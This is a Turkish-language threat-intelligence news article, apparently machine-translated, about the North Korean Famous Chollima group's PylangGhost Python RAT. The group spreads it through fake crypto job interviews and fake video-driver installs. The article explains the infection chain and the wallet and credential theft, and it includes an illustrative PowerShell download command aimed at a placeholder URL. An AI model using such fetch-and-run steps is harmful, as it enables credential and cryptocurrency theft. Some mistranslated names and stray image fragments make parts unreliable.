Kötü şöhretli ünlü Chollima Group’tan Kuzey Kore hizalanmış tehdit aktörleri, kripto para birimi ve blockchain sektörlerinde pencereleri ve macOS kullanıcılarını hedefleyen yeni Python tabanlı uzaktan erişim Truva Access’i kullanarak siber operasyonlarını artırdılar.

Kötü amaçlı yazılım kampanyası, daha önce belgelenmiş Golangghost sıçanlarının önemli bir evrimini temsil eder ve grubun ayrıntılı sosyal mühendislik planları aracılığıyla finansal kazanç elde etmede sürekli adaptasyonunu ve teknik karmaşıklığını gösterir.



Saldırı kampanyası, öncelikle karmaşık bir sahte iş alım süreci ile kripto para birimi ve blockchain teknolojilerinde deneyime sahip yazılım mühendislerini, pazarlama çalışanlarını, tasarımcıları ve diğer profesyonelleri hedefliyor.

.png

)

.webp)

Tehdit aktörleri, Coinbase, Archblock, Robinhood, Paralel Stüdyolar ve Uniswap gibi meşru şirketleri taklit eden sahte işveren web siteleri yaratıyor.

Bu aldatıcı siteler, potansiyel kurbanları kötü niyetli yük dağıtımında doruğa ulaşan gerçekçi beceri testi aşamalarıyla yönlendirir.

Cisco Talos araştırmacıları, Mayıs 2025’te “Pylangghost” olarak adlandırılan bu yeni Python tabanlı varyantı belirledi ve farklı işletim sistemlerinde farklı yetenekleri korurken daha önce belgelenmiş Golangghost sıçanına fonksiyonel benzerliğini not etti.

Araştırma ekibi, tehdit aktörlerinin Windows sistemleri için Python tabanlı sürümü stratejik olarak dağıttığını ve MacOS kullanıcıları için Golang tabanlı sürümü kullanmaya devam ettiğini ve Linux sistemlerinin mevcut hedefleme çabalarından özellikle hariç tutulduğunu gözlemledi.

.webp)

Açık kaynaklı zekaya dayanarak, kampanyanın, Hindistan’daki kullanıcıları ağırlıklı olarak etkileyen sınırlı bir kapsamı olduğu görülüyor ve Cisco ürün telemetrisi Cisco müşterileri üzerinde hiçbir etkisi olmadığını gösteriyor.

Bununla birlikte, saldırı metodolojisinin sofistike doğası ve yüksek değerli hedefler daha geniş dağıtım potansiyeli olduğunu göstermektedir.

Wagemole olarak da bilinen ünlü Chollima Grubu, bulaşıcı röportaj ve ClickFix tekniklerinin varyantları da dahil olmak üzere çeşitli iyi belgelenmiş kampanyalar aracılığıyla 2024’ten beri tutarlı etkinlik sürdürdü.

Sahte video sürücüsü kurulumu yoluyla gelişmiş enfeksiyon mekanizması



Enfeksiyon süreci, React Framework kullanılarak oluşturulan beceri testi web sitelerine erişmek için davet kodları alan kurbanlardan başlayarak dikkate değer bir sosyal mühendislik sofistike olduğunu göstermektedir.

Anketleri tamamladıktan ve kişisel bilgiler sağladıktan sonra, mağdurlar video kayıt amaçlı kamera erişimini sağlamak için meşru bir istekle karşılaşırlar.

Kötü amaçlı web siteleri daha sonra, özel olarak kurbanın işletim sistemine ve tarayıcıya göre uyarlanmış komutlarla iddia edilen video sürücülerini yüklemek için ayrıntılı talimatlar görüntüler.

.webp)

Teknik yürütme platformlar arasında değişir, Windows kullanıcıları PowerShell veya komut kabuğu talimatları alırken, macOS kullanıcıları BASH komutları alır.

Kötü niyetli komut, Pylangghost modülleri ve Python kütüphanesini “lib.zip” ten çıkarmaktan sorumlu bir görsel temel komut dosyası dosyasını indirir ve “NVIDIA.py” yürüttüğü Python tercüman aracılığıyla Trojan’ı başlatır.

Bu çok aşamalı yaklaşım, kötü amaçlı yazılım dağıtımını meşru sürücü kurulumu olarak etkili bir şekilde gizleyerek kullanıcıların yerleşik yazılım kurulum prosedürlerine olan güvenini kullanır.

# Example Windows PowerShell command structure

Invoke-WebRequest -Uri "malicious_url" -OutFile "driver_package.zip"

# Followed by execution of embedded VBS scriptPylangghost mimarisi, sistem kalıcılığını oluşturan, benzersiz sistem tanımlayıcıları üreten ve komut ve kontrol iletişimini başlatan “NVIDIA.PY” ile başlayan ana yürütme ile altı iyi yapılandırılmış python modülünden oluşur.

Kötü amaçlı yazılım yapılandırması, Metamask, 1Password, Nordpass ve Tronlink gibi önde gelen kripto para cüzdanları da dahil olmak üzere 80’den fazla tarayıcı uzantısından kimlik bilgilerinin ve oturum çerezlerinin hırsızlığını sağlar ve grubun finansal hedeflerini doğrudan destekler.

Herhangi biriyle erken tehdit tespiti, yükseltme ve hafifletme güçlendirin. 50 deneme araması alın.